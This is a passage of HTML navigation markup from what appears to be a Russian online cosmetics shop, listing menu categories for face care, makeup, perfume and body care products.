                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/nochnye-maski/">Ночные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrogelevye-maski/">Гидрогелевые маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/alginatnaya-maska/">Альгинатные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/masla/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mitsellyarnye-vody/">Мицеллярные воды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/myla/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/patchi/">Патчи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/penki/">Пенки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/salfetki/">Салфетки и диски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sponzhi/">Спонжи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sprei/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/syvorotki/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/toniki/">Тоники</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/emulsii/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/essentsii/">Эссенции</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pudry-ochishchayushchie/">Пудры очищающие</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnyy-balzam/"> Гидрофильный бальзам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnoe-maslo/">Гидрофильное масло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mist/">Мист</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pedy/">Пэды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/stik/">Стик</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/flyuidy/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/makiyazh/">Макияж</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/makiyazh/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Макияж                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/paletki/">Палетки</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/paletki/">Палетки</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-glaz/">Для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-litsa/">Для лица</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/litso/">Лицо</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/litso/">Лицо</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/tonalnaya-osnova/">Тональная основа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bb-krem/">bb крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/cc-krem/">CC крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kushon/">Кушон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/praymer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rassypchataya-pudra/">Рассыпчатая пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kompaktnaya-pudra/">Компактная пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rumyana/">Румяна</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/khaylayter/">Хайлайтер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bronzator/">Бронзатор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konsiler/">Консилер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektor/">Корректор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/fiksator-makiyazha/">Фиксатор макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konturing/">Контуринг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektory-i-konsilery-/">Корректоры и Консилеры </a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/skulptor/">Скульптор</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/glaza/">Глаза</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/glaza/">Глаза</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/praimer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/teni-dlya-glaz/">Тени для век</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/karandashi-dlya-glaz/">Карандаш для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/podvodka/">Подводка</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/tush-dlya-resnits/">Тушь для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/bleski-dlya-makiyazha/">Блески для макияжа</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/brovi/">Брови</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/brovi/">Брови</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/gel-dlya-brovey/">Гель для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/tush-dlya-brovey/">Тушь для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/karandash-dlya-brovey/">Карандаш для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/pomada-dlya-brovey/">Помада для бровей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/guby/">Губы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/guby/">Губы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/pomada-dlya-gub/">Помада</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/blesk-dlya-gub/">Блеск для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tsvetnoy-balzam-dlya-gub/">Цветной бальзам для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tint-dlya-gub/">Тинт для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/karandash-dlya-gub/">Карандаш для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/maslo-dlya-gub/">Масло для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/sponzhi-i-applikatory/">Спонжи и аппликаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/shchiptsy/">Щипцы для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/melochi-dlya-makiyazha/">Мелочи для макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/kosmetichki/">Косметички</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-litsa/">Кисть для лица</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-glaz/">Кисть для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-brovey/">Кисть для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/ochishchenie-i-khranenie/">Очищение и хранение</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/nogti/">Ногти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/nogti/">Ногти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/lak-dlya-nogtey/">Лак для ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-nogtyami/">Уход за ногтями</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-kutikuloy/">Уход за кутикулой</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/sredstva-dlya-snyatiya-laka/">Средства для снятия лака</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/bazy-i-topy/">Базы и топы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/dizayn-nogtey/">Дизайн ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/nabor-dlya-manikyura/">Набор для маникюра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/instrumenty-dlya-manikyura-i-pedikyura/">Инструменты для маникюра и педикюра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/parfyumeriya/">Парфюмерия</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/parfyumeriya/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Парфюмерия                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--active page-header__menu-item--parent narrow-podmenu">
                                    <a href="javascript:void(0)">Тело</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-tela/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Тело                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-vanny-i-dusha/">Для ванны и душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/uvlazhnenie/">Увлажнение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/antitsellyulitnye-sredstva/">От целлюлита</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ot-rastyazhek/">От растяжек</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/zashchita-ot-solntsa/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/posle-zagara/">После загара</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-ruk-i-nog/">Для рук и ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-britya-posle-britya/">Для бритья / после бритья</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-intimnoy-gigieny/">Для интимной гигиены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/pedy-dlya-tela/">Пэды для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ukhod-za-sheey-i-dekolte/">Уход за шеей и декольте</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/dlya-vsekh-tipov/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/ot-zhirnoy-kozhi/">Жирная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/sukhaya/">Сухая</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/problemnaya/">Проблемная</a>
                                                            
                                                        </li>
